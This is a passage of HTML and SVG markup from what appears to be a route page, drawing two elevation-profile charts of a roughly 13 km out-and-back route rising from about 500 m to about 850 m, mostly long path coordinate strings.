    &#x27;unused x-axis&#x27; / auto 1fr"><div class="y-axis"><div class="tick hidden-tick">400 m</div><div class="tick visible-tick" style="top:82.6797385620915%">400 m</div><div class="tick hidden-tick">600 m</div><div class="tick visible-tick" style="top:50%">600 m</div><div class="tick hidden-tick">800 m</div><div class="tick visible-tick" style="top:17.320261437908496%">800 m</div></div><div class="x-axis"><div class="tick" style="top:0;left:0%">0.0 km</div><div class="tick" style="top:0;left:37.4936260835658%">5.0 km</div><div class="tick" style="top:0;left:74.9872521671316%">10.0 km</div></div><div class="chart-area waypoints" style="height:60px"><div class="waypoint-line" style="height:20%;top:63.82352941176471%;left:0%"></div><div class="waypoint Start" style="top:63.82352941176471%;left:0%" data-id="a0aab05e"><div class="circle" title="Start"></div></div><div class="waypoint-line" style="height:20%;top:63.82352941176471%;left:100%"></div><div class="waypoint End" style="top:63.82352941176471%;left:100%" data-id="8f2fdb42"><div class="circle" title="End"></div></div></div><svg class="chart-area" viewBox="0 0 470 60" preserveAspectRatio="none"><line stroke="#DFDFE8" stroke-width="1" x1="0" x2="470" y1="49.607843137254896" y2="49.607843137254896"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="470" y1="30" y2="30"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="470" y1="10.3921568627451" y2="10.3921568627451"></line><path class="ele-area" fill="#F0F0F5" fill-opacity="0.75" d="M0,50.294L1.924,49.77L3.154,49.613L7.866,49.463L10.415,47.803L13.431,47.205L16.716,47.327L18.552,47.085L21.524,45.609L22.69,44.972L27.624,43.513L30.916,42.751L32.456,42.747L36.862,42.267L39.262,41.762L41.962,41.019L44.312,40.213L46.353,39.491L47.326,38.836L52.598,36.425L55.263,35.968L56.842,36.142L59.302,36.757L60.881,36.905L63.161,36.863L65.092,36.661L66.671,36.128L67.725,36.038L70.009,36.061L71.764,35.924L74.576,35.912L76.155,35.788L77.385,35.524L81.252,34.09L82.654,33.666L85.467,33.056L86.873,32.496L88.977,31.434L91.261,30.334L94.775,29.041L97.235,28.249L99.867,27.567L101.097,27.13L103.892,26.259L105.64,25.91L107.737,25.289L111.41,23.521L114.381,22.375L117.528,21.047L119.812,20.174L121.75,19.52L123.685,18.614L125.8,17.943L127.382,17.57L128.792,17.001L129.673,16.734L132.489,16.009L134.773,15.195L139.175,13.325L142.167,11.932L143.048,11.588L144.987,11.12L146.569,10.843L147.979,10.42L150.619,8.865L152.557,8.069L154.122,7.69L156.381,6.651L158.602,5.774L160.526,5.162L160.526,5.505L161.759,5.535L163.416,6.117L166.038,6.66L167.962,7.528L168.664,7.575L170.588,7.256L172.861,7.453L174.26,7.177L174.786,7.233L176.185,7.89L177.933,7.588L179.332,7.845L180.742,8.325L182.324,8.357L184.435,8.078L186.194,8.33L187.251,8.247L188.481,8.219L190.42,8.031L192.531,8.232L193.937,8.138L196.404,7.905L197.282,7.696L200.094,6.394L200.975,6.071L203.087,5.434L204.496,5.181L205.726,4.753L208.37,3.445L210.305,3.016L212.063,2.276L212.416,2.187L214.876,1.802L215.404,1.803L218.224,2.351L218.929,2.536L221.043,3.419L223.334,5.147L224.388,5.624L226.33,5.809L227.035,5.775L228.621,5.514L230.383,5.652L232.498,5.292L233.555,5.332L234.436,5.583L236.727,6.581L238.662,7.175L240.406,7.366L242.676,7.014L244.075,6.745L245.82,7.009L246.165,7L247.617,7.737L251.096,8.452L252.499,8.996L254.782,10L256.185,10.76L259.699,12.404L261.507,12.693L262.79,12.545L265.246,11.44L266.526,10.927L269.264,12.404L271.019,12.635L272.775,13.137L273.476,13.19L274.879,13.079L276.461,13.312L278.216,13.136L279.792,13.112L280.669,13.288L282.949,14.14L285.758,14.829L288.744,15.8L290.675,16.549L292.078,16.844L293.988,16.798L294.855,16.929L296.42,17.327L297.808,17.924L301.107,18.929L302.496,19.574L304.773,20.14L306.359,20.785L307.765,21.028L309.527,21.811L311.289,22.258L312.17,22.377L314.814,22.489L316.4,22.727L319.924,22.794L320.805,22.868L322.215,23.247L325.211,23.717L325.739,23.742L329.264,23.701L332.08,23.225L333.838,23.014L336.129,23.242L338.064,24.043L338.945,24.276L340.531,24.495L342.642,25.457L343.523,25.539L345.458,25.17L346.163,25.238L348.102,25.849L351.27,27.21L353.205,27.516L354.086,27.671L355.496,28.447L357.431,29.22L357.959,29.318L360.779,29.482L362.009,29.368L364.123,28.687L365.706,28.312L367.288,28.145L369.213,27.485L370.267,27.308L372.191,27.451L373.245,27.653L374.993,27.866L376.921,28.701L377.446,28.809L379.197,28.777L381.301,29.096L382.528,28.986L383.754,29.072L386.38,29.763L387.917,29.58L389.111,29.879L390.141,30.776L391.339,29.838L393.39,29.672L395.3,30.386L397.052,31.283L399.681,31.869L401.084,32.308L403.361,32.69L405.288,33.084L406.691,33.609L408.263,33.818L410.367,34.597L416.993,36.425L421.035,38.436L423.125,39.444L427.742,40.991L430.488,41.681L433.875,42.339L435.073,42.346L440.98,42.964L443.458,43.754L445.1,44.482L447.469,45.138L451.959,47.318L456.16,47.271L458.993,47.912L461.524,49.33L462.363,49.341L467.198,49.639L468.072,49.77L470,50.294L470,58.5L468.072,58.5L467.198,58.5L462.363,58.5L461.524,58.5L458.993,58.5L456.16,58.5L451.959,58.5L447.469,58.5L445.1,58.5L443.458,58.5L440.98,58.5L435.073,58.5L433.875,58.5L430.488,58.5L427.742,58.5L423.125,58.5L421.035,58.5L416.993,58.5L410.367,58.5L408.263,58.5L406.691,58.5L405.288,58.5L403.361,58.5L401.084,58.5L399.681,58.5L397.052,58.5L395.3,58.5L393.39,58.5L391.339,58.5L390.141,58.5L389.111,58.5L387.917,58.5L386.38,58.5L383.754,58.5L382.528,58.5L381.301,58.5L379.197,58.5L377.446,58.5L376.921,58.5L374.993,58.5L373.245,58.5L372.191,58.5L370.267,58.5L369.213,58.5L367.288,58.5L365.706,58.5L364.123,58.5L362.009,58.5L360.779,58.5L357.959,58.5L357.431,58.5L355.496,58.5L354.086,58.5L353.205,58.5L351.27,58.5L348.102,58.5L346.163,58.5L345.458,58.5L343.523,58.5L342.642,58.5L340.531,58.5L338.945,58.5L338.064,58.5L336.129,58.5L333.838,58.5L332.08,58.5L329.264,58.5L325.739,58.5L325.211,58.5L322.215,58.5L320.805,58.5L319.924,58.5L316.4,58.5L314.814,58.5L312.17,58.5L311.289,58.5L309.527,58.5L307.765,58.5L306.359,58.5L304.773,58.5L302.496,58.5L301.107,58.5L297.808,58.5L296.42,58.5L294.855,58.5L293.988,58.5L292.078,58.5L290.675,58.5L288.744,58.5L285.758,58.5L282.949,58.5L280.669,58.5L279.792,58.5L278.216,58.5L276.461,58.5L274.879,58.5L273.476,58.5L272.775,58.5L271.019,58.5L269.264,58.5L266.526,58.5L265.246,58.5L262.79,58.5L261.507,58.5L259.699,58.5L256.185,58.5L254.782,58.5L252.499,58.5L251.096,58.5L247.617,58.5L246.165,58.5L245.82,58.5L244.075,58.5L242.676,58.5L240.406,58.5L238.662,58.5L236.727,58.5L234.436,58.5L233.555,58.5L232.498,58.5L230.383,58.5L228.621,58.5L227.035,58.5L226.33,58.5L224.388,58.5L223.334,58.5L221.043,58.5L218.929,58.5L218.224,58.5L215.404,58.5L214.876,58.5L212.416,58.5L212.063,58.5L210.305,58.5L208.37,58.5L205.726,58.5L204.496,58.5L203.087,58.5L200.975,58.5L200.094,58.5L197.282,58.5L196.404,58.5L193.937,58.5L192.531,58.5L190.42,58.5L188.481,58.5L187.251,58.5L186.194,58.5L184.435,58.5L182.324,58.5L180.742,58.5L179.332,58.5L177.933,58.5L176.185,58.5L174.786,58.5L174.26,58.5L172.861,58.5L170.588,58.5L168.664,58.5L167.962,58.5L166.038,58.5L163.416,58.5L161.759,58.5L160.526,58.5L160.526,58.5L158.602,58.5L156.381,58.5L154.122,58.5L152.557,58.5L150.619,58.5L147.979,58.5L146.569,58.5L144.987,58.5L143.048,58.5L142.167,58.5L139.175,58.5L134.773,58.5L132.489,58.5L129.673,58.5L128.792,58.5L127.382,58.5L125.8,58.5L123.685,58.5L121.75,58.5L119.812,58.5L117.528,58.5L114.381,58.5L111.41,58.5L107.737,58.5L105.64,58.5L103.892,58.5L101.097,58.5L99.867,58.5L97.235,58.5L94.775,58.5L91.261,58.5L88.977,58.5L86.873,58.5L85.467,58.5L82.654,58.5L81.252,58.5L77.385,58.5L76.155,58.5L74.576,58.5L71.764,58.5L70.009,58.5L67.725,58.5L66.671,58.5L65.092,58.5L63.161,58.5L60.881,58.5L59.302,58.5L56.842,58.5L55.263,58.5L52.598,58.5L47.326,58.5L46.353,58.5L44.312,58.5L41.962,58.5L39.262,58.5L36.862,58.5L32.456,58.5L30.916,58.5L27.624,58.5L22.69,58.5L21.524,58.5L18.552,58.5L16.716,58.5L13.431,58.5L10.415,58.5L7.866,58.5L3.154,58.5L1.924,58.5L0,58.5Z"></path><path class="ele-line" stroke="#FC5200" stroke-width="2" d="M0,50.294L1.924,49.77L3.154,49.613L7.866,49.463L10.415,47.803L13.431,47.205L16.716,47.327L18.552,47.085L21.524,45.609L22.69,44.972L27.624,43.513L30.916,42.751L32.456,42.747L36.862,42.267L39.262,41.762L41.962,41.019L44.312,40.213L46.353,39.491L47.326,38.836L52.598,36.425L55.263,35.968L56.842,36.142L59.302,36.757L60.881,36.905L63.161,36.863L65.092,36.661L66.671,36.128L67.725,36.038L70.009,36.061L71.764,35.924L74.576,35.912L76.155,35.788L77.385,35.524L81.252,34.09L82.654,33.666L85.467,33.056L86.873,32.496L88.977,31.434L91.261,30.334L94.775,29.041L97.235,28.249L99.867,27.567L101.097,27.13L103.892,26.259L105.64,25.91L107.737,25.289L111.41,23.521L114.381,22.375L117.528,21.047L119.812,20.174L121.75,19.52L123.685,18.614L125.8,17.943L127.382,17.57L128.792,17.001L129.673,16.734L132.489,16.009L134.773,15.195L139.175,13.325L142.167,11.932L143.048,11.588L144.987,11.12L146.569,10.843L147.979,10.42L150.619,8.865L152.557,8.069L154.122,7.69L156.381,6.651L158.602,5.774L160.526,5.162L160.526,5.505L161.759,5.535L163.416,6.117L166.038,6.66L167.962,7.528L168.664,7.575L170.588,7.256L172.861,7.453L174.26,7.177L174.786,7.233L176.185,7.89L177.933,7.588L179.332,7.845L180.742,8.325L182.324,8.357L184.435,8.078L186.194,8.33L187.251,8.247L188.481,8.219L190.42,8.031L192.531,8.232L193.937,8.138L196.404,7.905L197.282,7.696L200.094,6.394L200.975,6.071L203.087,5.434L204.496,5.181L205.726,4.753L208.37,3.445L210.305,3.016L212.063,2.276L212.416,2.187L214.876,1.802L215.404,1.803L218.224,2.351L218.929,2.536L221.043,3.419L223.334,5.147L224.388,5.624L226.33,5.809L227.035,5.775L228.621,5.514L230.383,5.652L232.498,5.292L233.555,5.332L234.436,5.583L236.727,6.581L238.662,7.175L240.406,7.366L242.676,7.014L244.075,6.745L245.82,7.009L246.165,7L247.617,7.737L251.096,8.452L252.499,8.996L254.782,10L256.185,10.76L259.699,12.404L261.507,12.693L262.79,12.545L265.246,11.44L266.526,10.927L269.264,12.404L271.019,12.635L272.775,13.137L273.476,13.19L274.879,13.079L276.461,13.312L278.216,13.136L279.792,13.112L280.669,13.288L282.949,14.14L285.758,14.829L288.744,15.8L290.675,16.549L292.078,16.844L293.988,16.798L294.855,16.929L296.42,17.327L297.808,17.924L301.107,18.929L302.496,19.574L304.773,20.14L306.359,20.785L307.765,21.028L309.527,21.811L311.289,22.258L312.17,22.377L314.814,22.489L316.4,22.727L319.924,22.794L320.805,22.868L322.215,23.247L325.211,23.717L325.739,23.742L329.264,23.701L332.08,23.225L333.838,23.014L336.129,23.242L338.064,24.043L338.945,24.276L340.531,24.495L342.642,25.457L343.523,25.539L345.458,25.17L346.163,25.238L348.102,25.849L351.27,27.21L353.205,27.516L354.086,27.671L355.496,28.447L357.431,29.22L357.959,29.318L360.779,29.482L362.009,29.368L364.123,28.687L365.706,28.312L367.288,28.145L369.213,27.485L370.267,27.308L372.191,27.451L373.245,27.653L374.993,27.866L376.921,28.701L377.446,28.809L379.197,28.777L381.301,29.096L382.528,28.986L383.754,29.072L386.38,29.763L387.917,29.58L389.111,29.879L390.141,30.776L391.339,29.838L393.39,29.672L395.3,30.386L397.052,31.283L399.681,31.869L401.084,32.308L403.361,32.69L405.288,33.084L406.691,33.609L408.263,33.818L410.367,34.597L416.993,36.425L421.035,38.436L423.125,39.444L427.742,40.991L430.488,41.681L433.875,42.339L435.073,42.346L440.98,42.964L443.458,43.754L445.1,44.482L447.469,45.138L451.959,47.318L456.16,47.271L458.993,47.912L461.524,49.33L462.363,49.341L467.198,49.639L468.072,49.77L470,50.294"></path></svg><div class="tooltip-line hidden"></div><div class="tooltip hidden"><span class="tooltip-label">Distance</span><b class="distance-value"></b><span class="tooltip-label">Elevation</span><b class="elevation-value"></b><span class="tooltip-label">Grade</span><b class="grade-value"></b></div></div><div class="surface-type-elevation-chart chart-lg" style="grid-template:&#x27;y-axis chart-area&#x27; 80px
    &#x27;unused x-axis&#x27; / auto 1fr"><div class="y-axis"><div class="tick hidden-tick">400 m</div><div class="tick visible-tick" style="top:82.6797385620915%">400 m</div><div class="tick hidden-tick">600 m</div><div class="tick visible-tick" style="top:50%">600 m</div><div class="tick hidden-tick">800 m</div><div class="tick visible-tick" style="top:17.320261437908496%">800 m</div></div><div class="x-axis"><div class="tick" style="top:0;left:0%">0.0 km</div><div class="tick" style="top:0;left:37.4936260835658%">5.0 km</div><div class="tick" style="top:0;left:74.9872521671316%">10.0 km</div></div><div class="chart-area waypoints" style="height:80px"><div class="waypoint-line" style="height:20%;top:63.82352941176471%;left:0%"></div><div class="waypoint Start" style="top:63.82352941176471%;left:0%" data-id="a0aab05e"><div class="circle" title="Start"></div></div><div class="waypoint-line" style="height:20%;top:63.82352941176471%;left:100%"></div><div class="waypoint End" style="top:63.82352941176471%;left:100%" data-id="8f2fdb42"><div class="circle" title="End"></div></div></div><svg class="chart-area" viewBox="0 0 1200 80" preserveAspectRatio="none"><line stroke="#DFDFE8" stroke-width="1" x1="0" x2="1200" y1="66.1437908496732" y2="66.1437908496732"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="1200" y1="40" y2="40"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="1200" y1="13.856209150326801" y2="13.856209150326801"></line><path class="ele-area" fill="#F0F0F5" fill-opacity="0.75" d="M0,67.059L1.332,66.889L4.013,66.476L5.354,66.311L6.704,66.209L9.376,66.111L12.508,66.033L16.98,65.925L20.085,65.95L21.947,65.735L26.59,63.737L27.634,63.54L30.874,63.333L34.293,62.94L38.459,62.932L41.654,63.088L44.515,63.171L47.368,62.78L49.276,62.271L52.794,61.495L54.954,60.812L57.932,59.962L59.975,59.827L62.107,59.384L65.23,59.027L70.53,58.017L72.645,57.792L74.714,57.43L78.935,57.001L82.867,56.996L83.776,56.894L85.845,56.741L88.959,56.51L91.128,56.485L94.115,56.356L98.317,55.937L100.243,55.682L104.148,55L107.136,54.692L108.234,54.413L110.168,54.139L113.138,53.617L118.348,52.655L118.582,52.229L120.831,51.782L123.072,51.441L123.972,51.248L130.253,49.661L134.293,48.567L135.724,48.306L138.405,48.159L141.096,47.957L142.446,47.963L145.127,48.19L146.027,48.293L149.168,48.685L150.958,48.953L152.299,49.09L154.09,49.175L155.889,49.212L156.78,49.209L158.58,49.165L161.262,49.15L162.611,49.093L165.743,48.914L167.093,48.779L167.543,48.703L170.224,48.171L171.565,48.094L173.356,48.048L176.046,48.08L178.746,48.081L180.086,48.043L181.877,47.944L183.227,47.898L185.467,47.876L189.508,47.886L190.408,47.882L191.298,47.863L193.989,47.745L195.339,47.647L196.239,47.554L198.029,47.286L202.061,46.476L204.31,46.065L207.451,45.454L210.141,45.014L211.482,44.833L214.173,44.554L217.754,44.136L219.113,43.924L220.903,43.542L224.485,42.641L226.725,42.029L227.625,41.803L229.866,41.29L232.107,40.661L233.897,40.259L235.247,40.009L238.387,39.467L241.978,38.722L243.769,38.391L246.459,37.967L248.7,37.593L250.049,37.401L254.981,36.756L258.121,36.174L259.903,35.973L261.244,35.795L262.584,35.544L264.366,35.156L265.707,34.956L268.829,34.648L270.17,34.486L271.952,34.2L274.183,33.881L275.524,33.62L280.878,32.239L284.451,31.361L286.241,31.016L292.036,29.833L295.168,29.135L297.84,28.58L300.072,28.063L302.754,27.537L305.003,27.073L306.353,26.818L308.603,26.471L310.852,26.026L312.643,25.627L315.342,24.923L316.692,24.647L318.492,24.405L319.842,24.193L321.641,23.842L322.532,23.719L324.332,23.552L325.682,23.344L327.931,22.839L329.281,22.593L331.531,22.248L333.771,21.969L337.821,21.41L339.17,21.19L340.961,20.825L343.202,20.427L344.551,20.165L347.701,19.391L352.641,18.324L355.341,17.767L359.39,16.822L360.29,16.607L362.98,15.91L364.33,15.607L365.68,15.387L367.929,15.165L368.829,15.042L370.629,14.766L371.52,14.676L373.769,14.506L375.569,14.281L377.369,13.99L378.719,13.656L382.759,12.359L384.559,11.82L385.908,11.475L387.258,11.178L389.508,10.758L390.39,10.642L392.612,10.395L393.944,10.165L394.835,9.966L398.83,8.97L402.826,8.156L404.517,7.78L405.363,7.625L407.487,7.311L409.853,6.882L409.853,7.34L410.033,6.851L412.571,7.311L414.695,7.625L415.117,7.698L417.232,8.156L419.464,8.357L423.036,8.75L424.377,8.963L425.268,9.171L427.499,9.791L428.84,10.038L430.181,10.114L431.522,10.035L433.753,9.791L434.644,9.718L435.976,9.665L437.326,9.678L438.666,9.75L440.457,9.908L441.798,9.924L442.689,9.841L444.47,9.599L445.811,9.588L446.711,9.733L448.493,10.263L449.834,10.52L450.724,10.539L452.956,10.213L453.856,10.127L454.747,10.131L455.638,10.216L457.869,10.46L460.119,10.923L461.469,11.099L462.818,11.17L465.059,11.154L466.409,11.098L470.008,10.813L470.458,10.786L471.349,10.771L472.69,10.844L474.489,11.039L475.389,11.107L476.289,11.101L478.089,10.996L480.329,10.978L482.579,10.91L484.829,10.761L486.178,10.708L487.519,10.749L490.669,10.953L491.568,10.976L492.468,10.962L495.159,10.851L496.068,10.78L497.858,10.592L499.208,10.523L501.458,10.54L502.349,10.48L503.698,10.261L506.92,9.562L509.979,8.741L511.329,8.427L512.679,8.167L513.579,8.027L515.828,7.71L518.069,7.312L519.419,7.145L521.218,7.02L522.118,6.908L524.377,6.52L525.709,6.233L527.508,5.748L529.308,5.303L531.108,4.805L532.457,4.507L533.348,4.379L536.057,4.131L537.848,3.871L538.747,3.672L540.538,3.214L541.897,2.969L544.137,2.788L545.487,2.612L546.387,2.527L547.728,2.468L549.069,2.38L550.418,2.452L552.218,2.728L553.118,2.817L555.818,3.043L557.617,3.175L558.967,3.382L560.767,3.761L563.016,4.217L564.366,4.558L565.716,5.005L567.066,5.535L569.765,6.697L571.115,7.149L572.465,7.434L573.365,7.55L574.714,7.65L577.864,7.745L579.214,7.725L580.563,7.627L582.363,7.431L583.713,7.352L584.613,7.359L586.862,7.497L587.762,7.533L588.662,7.527L590.012,7.435L592.711,7.131L594.061,7.037L594.961,7.033L596.311,7.11L597.66,7.285L599.01,7.536L599.91,7.74L602.601,8.41L607.559,9.345L608.899,9.519L610.24,9.648L612.472,9.791L613.804,9.821L614.695,9.771L617.376,9.494L619.158,9.382L620.049,9.31L621.83,9.084L623.171,8.993L624.512,9.033L626.294,9.276L627.184,9.339L628.048,9.342L628.507,9.333L630.982,10.056L632.215,10.316L634.374,10.519L636.165,10.746L638.405,11.001L641.096,11.269L642.437,11.508L645.127,12.095L648.718,12.902L650.958,13.447L651.408,13.567L653.649,14.231L657.23,15.044L658.13,15.254L662.611,16.438L663.952,16.684L664.852,16.752L666.76,16.791L667.677,16.924L668.262,16.814L670.503,16.752L671.853,16.621L672.744,16.438L674.543,15.946L679.897,14.518L680.491,14.792L682.552,15.254L687.033,16.438L688.374,16.684L689.274,16.752L691.514,16.814L692.855,16.948L695.096,17.332L696.446,17.516L697.336,17.579L698.686,17.573L700.477,17.452L701.377,17.433L702.718,17.481L704.958,17.697L705.858,17.749L707.199,17.725L708.98,17.583L710.339,17.515L712.121,17.461L713.462,17.456L714.811,17.507L715.702,17.59L717.052,17.797L720.184,18.444L722.424,18.854L723.774,19.06L726.465,19.421L729.146,19.715L730.046,19.839L731.837,20.159L737.218,21.067L739.008,21.418L741.699,21.986L743.04,22.196L744.839,22.387L745.73,22.459L747.944,22.397L750.157,22.391L751.489,22.435L752.38,22.518L754.594,22.82L756.366,23.038L757.698,23.272L759.462,23.71L760.803,23.979L763.907,24.499L768.343,25.162L769.675,25.441L771.448,25.919L772.33,26.098L774.102,26.387L775.443,26.558L777.693,26.791L779.043,27.018L781.292,27.55L782.642,27.769L784.442,27.884L785.332,27.973L786.682,28.208L787.582,28.418L789.832,28.988L791.181,29.235L792.531,29.414L794.781,29.677L796.131,29.787L797.031,29.837L800.18,29.948L801.08,29.975L803.329,29.973L804.679,30.043L806.479,30.217L807.829,30.303L810.978,30.399L812.778,30.42L816.827,30.392L818.177,30.417L819.527,30.548L821.776,30.889L823.126,31.038L827.625,31.37L829.425,31.545L830.775,31.644L831.675,31.656L833.474,31.624L837.974,31.6L840.223,31.613L841.123,31.584L843.364,31.433L844.713,31.318L847.413,31.008L848.763,30.905L851.453,30.718L853.253,30.694L856.852,30.867L858.202,30.99L859.102,31.148L861.783,31.782L863.592,32.135L865.392,32.369L866.292,32.435L868.091,32.507L869.441,32.66L871.232,33.014L873.482,33.643L874.381,33.86L875.281,34.003L876.631,34.064L877.981,33.988L880.23,33.712L881.571,33.583L882.921,33.565L883.821,33.651L884.721,33.792L886.52,34.112L888.77,34.465L892.36,35.282L894.61,35.818L896.86,36.28L897.759,36.421L898.659,36.503L900.459,36.599L903.149,36.775L904.499,36.991L906.749,37.685L907.649,37.929L908.549,38.131L910.348,38.468L912.139,38.876L913.489,39.065L914.389,39.103L916.188,39.131L918.438,39.23L921.137,39.31L922.478,39.282L923.828,39.199L925.178,39.044L926.977,38.769L929.227,38.325L930.127,38.186L931.927,37.982L933.717,37.749L935.067,37.655L936.858,37.599L937.758,37.527L939.098,37.324L941.33,36.873L943.121,36.579L944.012,36.473L945.361,36.41L946.252,36.424L949.834,36.582L951.174,36.669L952.965,36.871L955.197,36.962L956.087,37.016L956.987,37.099L958.328,37.297L959.669,37.6L961.46,38.078L962.8,38.336L963.691,38.412L964.591,38.413L966.823,38.354L968.163,38.37L969.513,38.446L970.854,38.546L973.535,38.795L974.426,38.792L976.217,38.66L977.558,38.656L979.349,38.731L980.689,38.859L983.821,39.331L985.611,39.578L986.502,39.684L988.68,39.494L990.426,39.441L991.298,39.506L993.044,39.784L994.79,39.948L996.104,41.035L996.104,40.184L999.163,39.784L1000.909,39.506L1001.782,39.441L1002.655,39.448L1004.4,39.562L1005.705,39.684L1009.727,40.62L1010.618,40.856L1012.859,41.522L1014.2,41.783L1015.099,41.901L1017.331,42.165L1020.022,42.437L1021.362,42.627L1023.594,43.012L1024.494,43.132L1027.625,43.452L1029.416,43.552L1030.307,43.631L1032.547,43.893L1034.779,44.112L1035.679,44.258L1037.911,44.741L1039.251,44.901L1041.483,45.008L1042.824,45.146L1045.064,45.49L1045.955,45.667L1047.746,46.129L1064.663,48.567L1068.703,49.661L1074.984,51.248L1075.884,51.441L1078.125,51.782L1079.924,52.141L1080.32,52.592L1084.73,53.208L1086.889,53.744L1092.108,54.655L1094.016,54.809L1099.118,55.575L1101.35,55.759L1105.642,56.273L1107.766,56.452L1110.825,56.461L1114.766,56.865L1116.989,56.838L1119.122,57.005L1121.947,56.98L1125.907,57.285L1128.246,57.616L1132.233,58.339L1136.426,59.31L1138.387,59.514L1139.413,59.795L1142.473,60.184L1145.577,60.848L1149.699,61.886L1153.937,63.09L1155.988,63.235L1160.641,63.063L1161.712,63.029L1165.743,63.003L1169.693,63.595L1172.906,63.98L1176.01,65.033L1178.359,65.774L1180.5,65.788L1182.012,65.925L1183.02,65.925L1190.615,66.111L1192.846,66.186L1194.187,66.269L1195.978,66.476L1198.659,66.889L1200,67.059L1200,78.5L1198.659,78.5L1195.978,78.5L1194.187,78.5L1192.846,78.5L1190.615,78.5L1183.02,78.5L1182.012,78.5L1180.5,78.5L1178.359,78.5L1176.01,78.5L1172.906,78.5L1169.693,78.5L1165.743,78.5L1161.712,78.5L1160.641,78.5L1155.988,78.5L1153.937,78.5L1149.699,78.5L1145.577,78.5L1142.473,78.5L1139.413,78.5L1138.387,78.5L1136.426,78.5L1132.233,78.5L1128.246,78.5L1125.907,78.5L1121.947,78.5L1119.122,78.5L1116.989,78.5L1114.766,78.5L1110.825,78.5L1107.766,78.5L1105.642,78.5L1101.35,78.5L1099.118,78.5L1094.016,78.5L1092.108,78.5L1086.889,78.5L1084.73,78.5L1080.32,78.5L1079.924,78.5L1078.125,78.5L1075.884,78.5L1074.984,78.5L1068.703,78.5L1064.663,78.5L1047.746,78.5L1045.955,78.5L1045.064,78.5L1042.824,78.5L1041.483,78.5L1039.251,78.5L1037.911,78.5L1035.679,78.5L1034.779,78.5L1032.547,78.5L1030.307,78.5L1029.416,78.5L1027.625,78.5L1024.494,78.5L1023.594,78.5L1021.362,78.5L1020.022,78.5L1017.331,78.5L1015.099,78.5L1014.2,78.5L1012.859,78.5L1010.618,78.5L1009.727,78.5L1005.705,78.5L1004.4,78.5L1002.655,78.5L1001.782,78.5L1000.909,78.5L999.163,78.5L996.104,78.5L996.104,78.5L994.79,78.5L993.044,78.5L991.298,78.5L990.426,78.5L988.68,78.5L986.502,78.5L985.611,78.5L983.821,78.5L980.689,78.5L979.349,78.5L977.558,78.5L976.217,78.5L974.426,78.5L973.535,78.5L970.854,78.5L969.513,78.5L968.163,78.5L966.823,78.5L964.591,78.5L963.691,78.5L962.8,78.5L961.46,78.5L959.669,78.5L958.328,78.5L956.987,78.5L956.087,78.5L955.197,78.5L952.965,78.5L951.174,78.5L949.834,78.5L946.252,78.5L945.361,78.5L944.012,78.5L943.121,78.5L941.33,78.5L939.098,78.5L937.758,78.5L936.858,78.5L935.067,78.5L933.717,78.5L931.927,78.5L930.127,78.5L929.227,78.5L926.977,78.5L925.178,78.5L923.828,78.5L922.478,78.5L921.137,78.5L918.438,78.5L916.188,78.5L914.389,78.5L913.489,78.5L912.139,78.5L910.348,78.5L908.549,78.5L907.649,78.5L906.749,78.5L904.499,78.5L903.149,78.5L900.459,78.5L898.659,78.5L897.759,78.5L896.86,78.5L894.61,78.5L892.36,78.5L888.77,78.5L886.52,78.5L884.721,78.5L883.821,78.5L882.921,78.5L881.571,78.5L880.23,78.5L877.981,78.5L876.631,78.5L875.281,78.5L874.381,78.5L873.482,78.5L871.232,78.5L869.441,78.5L868.091,78.5L866.292,78.5L865.392,78.5L863.592,78.5L861.783,78.5L859.102,78.5L858.202,78.5L856.852,78.5L853.253,78.5L851.453,78.5L848.763,78.5L847.413,78.5L844.713,78.5L843.364,78.5L841.123,78.5L840.223,78.5L837.974,78.5L833.474,78.5L831.675,78.5L830.775,78.5L829.425,78.5L827.625,78.5L823.126,78.5L821.776,78.5L819.527,78.5L818.177,78.5L816.827,78.5L812.778,78.5L810.978,78.5L807.829,78.5L806.479,78.5L804.679,78.5L803.329,78.5L801.08,78.5L800.18,78.5L797.031,78.5L796.131,78.5L794.781,78.5L792.531,78.5L791.181,78.5L789.832,78.5L787.582,78.5L786.682,78.5L785.332,78.5L784.442,78.5L782.642,78.5L781.292,78.5L779.043,78.5L777.693,78.5L775.443,78.5L774.102,78.5L772.33,78.5L771.448,78.5L769.675,78.5L768.343,78.5L763.907,78.5L760.803,78.5L759.462,78.5L757.698,78.5L756.366,78.5L754.594,78.5L752.38,78.5L751.489,78.5L750.157,78.5L747.944,78.5L745.73,78.5L744.839,78.5L743.04,78.5L741.699,78.5L739.008,78.5L737.218,78.5L731.837,78.5L730.046,78.5L729.146,78.5L726.465,78.5L723.774,78.5L722.424,78.5L720.184,78.5L717.052,78.5L715.702,78.5L714.811,78.5L713.462,78.5L712.121,78.5L710.339,78.5L708.98,78.5L707.199,78.5L705.858,78.5L704.958,78.5L702.718,78.5L701.377,78.5L700.477,78.5L698.686,78.5L697.336,78.5L696.446,78.5L695.096,78.5L692.855,78.5L691.514,78.5L689.274,78.5L688.374,78.5L687.033,78.5L682.552,78.5L680.491,78.5L679.897,78.5L674.543,78.5L672.744,78.5L671.853,78.5L670.503,78.5L668.262,78.5L667.677,78.5L666.76,78.5L664.852,78.5L663.952,78.5L662.611,78.5L658.13,78.5L657.23,78.5L653.649,78.5L651.408,78.5L650.958,78.5L648.718,78.5L645.127,78.5L642.437,78.5L641.096,78.5L638.405,78.5L636.165,78.5L634.374,78.5L632.215,78.5L630.982,78.5L628.507,78.5L628.048,78.5L627.184,78.5L626.294,78.5L624.512,78.5L623.171,78.5L621.83,78.5L620.049,78.5L619.158,78.5L617.376,78.5L614.695,78.5L613.804,78.5L612.472,78.5L610.24,78.5L608.899,78.5L607.559,78.5L602.601,78.5L599.91,78.5L599.01,78.5L597.66,78.5L596.311,78.5L594.961,78.5L594.061,78.5L592.711,78.5L590.012,78.5L588.662,78.5L587.762,78.5L586.862,78.5L584.613,78.5L583.713,78.5L582.363,78.5L580.563,78.5L579.214,78.5L577.864,78.5L574.714,78.5L573.365,78.5L572.465,78.5L571.115,78.5L569.765,78.5L567.066,78.5L565.716,78.5L564.366,78.5L563.016,78.5L560.767,78.5L558.967,78.5L557.617,78.5L555.818,78.5L553.118,78.5L552.218,78.5L550.418,78.5L549.069,78.5L547.728,78.5L546.387,78.5L545.487,78.5L544.137,78.5L541.897,78.5L540.538,78.5L538.747,78.5L537.848,78.5L536.057,78.5L533.348,78.5L532.457,78.5L531.108,78.